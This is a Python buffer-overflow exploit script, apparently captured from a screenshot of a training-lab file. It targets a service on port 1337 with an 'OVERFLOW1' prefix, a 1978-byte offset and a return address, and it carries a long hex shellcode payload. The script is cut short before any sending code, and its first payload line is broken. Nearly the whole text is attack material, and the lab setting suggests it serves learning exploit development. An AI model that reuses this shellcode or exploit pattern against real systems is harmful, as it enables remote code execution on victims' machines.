 zprytka > Desktop > exploitwithJMPandPayload.py > ...
import socket
ip = "10.10.174.213"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = ""
payload = ("\xbd\xb4\xf8\x6d\x1f\xda\xc3\xd9\x74\x24\xf4\x58\x29\xc9\xb
"\x52\x83\xc0\x04\x31\x68\x0e\x03\xdc\xf6\x8f\xea\xe0\xef\xd2"
"\x15\x18\xf0\xb2\x9c\xfd\xc1\xf2\xfb\x76\x71\xc3\x88\xda\x7e"
"\xa8\xdd\xce\xf5\xdc\xc9\xe1\xbe\x6b\x2c\xcc\x3f\xc7\x0c\x4f"
"\xbc\x1a\x41\xaf\xfd\xd4\x94\xae\x3a\x08\x54\xe2\x93\x46\xcb"
"\x12\x97\x13\xd0\x99\xeb\xb2\x50\x7e\xbb\xb5\x71\xd1\xb7\xef"
"\x51\xd0\x14\x84\xdb\xca\x79\xa1\x92\x61\x49\x5d\x25\xa3\x83"
"\x9e\x8a\x8a\x2b\x6d\xd2\xcb\x8c\x8e\xa1\x25\xef\x33\xb2\xf2"
"\x8d\xef\x37\xe0\x36\x7b\xef\xcc\xc7\xa8\x76\x87\xc4\x05\xfc"
"\xcf\xc8\x98\xd1\x64\xf4\x11\xd4\xaa\x7c\x61\xf3\x6e\x24\x31"
"\x9a\x37\x80\x94\xa3\x27\x6b\x48\x06\x2c\x86\x9d\x3b\x6f\xcf"
"\x52\x76\x8f\x0f\xfd\x01\xfc\x3d\xa2\xb9\x6a\x0e\x2b\x64\x6d"
"\x71\x06\xd0\xe1\x8c\xa9\x21\x28\x4b\xfd\x71\x42\x7a\x7e\x1a"
"\x92\x83\xab\x8d\xc2\x2b\x04\x6e\xb2\x8b\xf4\x06\xd8\x03\x2a"
"\x36\xe3\xc9\x43\xdd\x1e\x9a\x61\x29\x1d\x41\x1e\x2f\x5d\x64"
"\x82\xa6\xbb\xec\x2a\xef\x14\x99\xd3\xaa\xee\x38\x1b\x61\x8b"
"\x7b\x97\x86\x6c\x35\x50\xe2\x7e\xa2\x90\xb9\xdc\x65\xae\x17"
"\x48\xe9\x3d\xfc\x88\x64\x5e\xab\xdf\x21\x90\xa2\xb5\xdf\x8b"
"\x1c\xab\x1d\x4d\x66\x6f\xfa\xae\x69\x6e\x8f\x8b\x4d\x60\x49"
"\x13\xca\xd4\x05\x42\x84\x82\xe3\x3c\x66\x7c\xba\x93\x20\xe8"
"\x3b\xd8\xf2\x6e\x44\x35\x85\x8e\xf5\xe0\xd0\xb1\x3a\x65\xd5"
"\xca\x26\x15\x1a\x01\xe3\x35\xf9\x83\x1e\xde\xa4\x46\xa3\x83"
"\x56\xbd\xe0\xbd\xd4\x37\x99\x39\xc4\x32\x9c\x06\x42\xaf\xec"
"\x17\x27\xcf\x43\x17\x62")
postfix = ""